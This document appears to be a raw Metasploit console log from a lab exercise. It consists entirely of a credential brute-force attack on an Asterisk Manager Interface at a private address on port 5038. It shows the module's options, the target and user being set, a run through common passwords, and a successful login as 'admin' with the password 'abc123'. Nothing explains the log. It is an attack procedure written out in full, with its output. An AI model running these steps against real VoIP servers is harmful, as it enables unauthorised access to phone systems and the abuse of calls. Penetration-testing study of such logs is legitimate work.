 msf6 > use auxiliary/voip/asterisk_login
msf6 auxiliary(voip/asterisk_login) > options
Module options (auxiliary/voip/asterisk_login):
Name Current Setting Required
---- --------------- --------
ANONYMOUS_LOGIN false yes
BLANK_PASSWORDS false no
BRUTEFORCE_SPEED 5 yes
DB_ALL_CREDS false no
DB_ALL_PASS false no
DB_ALL_USERS false no
DB_SKIP_EXISTING none no
PASSWORD no
PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt no
RHOSTS yes
RPORT 5038 yes
STOP_ON_SUCCESS false yes
THREADS 1 yes
USERNAME no
USERPASS_FILE no
USER_AS_PASS false no
USER_FILE /usr/share/metasploit-framework/data/wordlists/unix_users.txt no
VERBOSE true yes
View the full module info with the info, or info -d command.
msf6 auxiliary(voip/asterisk_login) > set rhosts 10.10.45.105
rhosts => 10.10.45.105
msf6 auxiliary(voip/asterisk_login) > set username admin
username => admin
msf6 auxiliary(voip/asterisk_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(voip/asterisk_login) > run
[*] 10.10.45.105:5038 - Initializing module...
[*] 10.10.45.105:5038 - 10.10.45.105:5038 - Trying user:'admin' with password:'admin'
[*] 10.10.45.105:5038 - 10.10.45.105:5038 - Trying user:'admin' with password:'123456'
[*] 10.10.45.105:5038 - 10.10.45.105:5038 - Trying user:'admin' with password:'12345'
[*] 10.10.45.105:5038 - 10.10.45.105:5038 - Trying user:'admin' with password:'123456789'
[*] 10.10.45.105:5038 - 10.10.45.105:5038 - Trying user:'admin' with password:'password'
[*] 10.10.45.105:5038 - 10.10.45.105:5038 - Trying user:'admin' with password:'iloveyou'
[*] 10.10.45.105:5038 - 10.10.45.105:5038 - Trying user:'admin' with password:'princess'
[*] 10.10.45.105:5038 - 10.10.45.105:5038 - Trying user:'admin' with password:'1234567'
[*] 10.10.45.105:5038 - 10.10.45.105:5038 - Trying user:'admin' with password:'12345678'
[*] 10.10.45.105:5038 - 10.10.45.105:5038 - Trying user:'admin' with password:'abc123'
[+] 10.10.45.105:5038 - User: "admin" using pass: "abc123" - can login on 10.10.45.105:5038!
[!] 10.10.45.105:5038 - No active DB -- Credential data will not be saved!
[*] 10.10.45.105:5038 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(voip/asterisk_login) >